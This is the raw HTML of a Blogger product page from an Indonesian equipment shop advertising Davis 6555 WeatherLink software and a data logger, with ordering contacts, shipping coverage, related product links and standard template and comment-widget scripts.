function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3beb5be9-ba5f-4e33-bf5d-827239cdf83b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3beb5be9-ba5f-4e33-bf5d-827239cdf83b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7' property='v:title' rel='v:url'>Alat Ukur lainya</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Davis 6555 Weatherlink Software Dan Pencatat Data </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Minggu, 23 Januari 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Davis 6555 Weatherlink Software Dan Pencatat Data 
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-01-23T19:42:00-08:00'>Januari 23, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?max-results=7' rel='tag'>
Alat Ukur lainya</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-6807214959509378984'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Davis 6555 Weatherlink Software Dan Pencatat Data  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjf6U1-L9N2tAn6Lvx-PSKetPv3yIlGvU1SiSciXMHKkgm_zYLRssLP1jIrREN5zsz0-gZWq6nGmI3Xv7pcNUhaSKVmq6mZoPli3iHzzppGMA08FetmYFjMXm1DOPJI6OrKN7ii19hSLM5NAWVlFCOvSUY3M5nOw0QYg-iPpjz-GgXsmp6NzFrHMZL_gQ=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Davis 6555 Weatherlink Software Dan Pencatat Data" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEjf6U1-L9N2tAn6Lvx-PSKetPv3yIlGvU1SiSciXMHKkgm_zYLRssLP1jIrREN5zsz0-gZWq6nGmI3Xv7pcNUhaSKVmq6mZoPli3iHzzppGMA08FetmYFjMXm1DOPJI6OrKN7ii19hSLM5NAWVlFCOvSUY3M5nOw0QYg-iPpjz-GgXsmp6NzFrHMZL_gQ=s16000" title="Jual Davis 6555 Weatherlink Software Dan Pencatat Data" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>

<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Jual Davis 6555 Weatherlink Software Dan Pencatat Data , Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/01/jual stasiun cuaca davis 6316 cuk weather envoy.html
">Jual Stasiun Cuaca Davis 6316 CUK Cabled Weather Envoy</a><br />
<a href="https://www.karyanusatama.co.id/2022/01/ready stock solar power kit shelter davis 6614.html
">Ready Stock Solar Power Kit Shelter DAVIS 6614</a><br />
<a href="https://www.karyanusatama.co.id/2022/01/restock wireless repeater vantage pro2 davis 7626 uk.html
">Restock Wireless Repeater Vantage Pro2 Davis 7626 UK</a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Ukur lainya?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/01/jual%20pengontrol%20suhu%20conotec%20fox-2001%20temperature%20controller%20.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/01/restock%20wireless%20repeater%20vantage%20pro2%20davis%2076.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=6807214959509378984&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 